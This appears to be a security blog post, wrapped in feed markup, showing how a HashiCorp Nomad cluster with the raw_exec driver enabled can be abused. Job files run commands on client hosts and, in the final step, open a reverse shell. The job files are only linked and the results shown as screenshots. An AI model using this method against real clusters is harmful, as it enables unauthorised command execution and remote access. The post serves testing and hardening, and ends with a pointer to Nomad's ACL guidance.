enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/25b391126dadefe0a9523fb421bf8f33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s1600\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"1600\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfMwq4-SuLGELxk5L_opJUNlVV5G66uTKsB6Lk29PXazpqWqNI5aqWgPBuBhpzFCFWvxQ61nNxYwrI3YY-pp1RPkxzbdU6g-G_UsJwN69kywvIr8IUNt7XLxCluzUfNIzWvRWTcodzWCo\/s640\/Screen+Shot+2018-12-18+at+11.23.36+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nstarting the service\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s1600\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"178\" data-original-width=\"1426\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbWRhrEX7c-WdoLdbJ9e3LZofyYDrn4QOCLlttNSZLG_WVsCx3BDv-xU_K9WXG0Ac5N46MH57ik45kHlLFLvZ3kGPeggEzuu3Dx3U45r7tFBlVyexbRMvMekoSdh8sZ-FCN7qu9o_eQ4\/s640\/Screen+Shot+2018-12-18+at+11.23.56+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nResults of our job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s1600\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"1600\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-p7jHQ0RwgfdKGlrR8V6EmUmSolkfktMbqhzyhez76pBvlyTbW1SW7Dlk5C4X2-HEhv5IOFsMPKJmRtLPN2bOCSMUrYl2KVmbcTu7wOWJfguwwyIw6qoxZ4dxPDxURQVOp6AXCV-APok\/s400\/Screen+Shot+2018-12-18+at+11.26.22+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njob in the UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 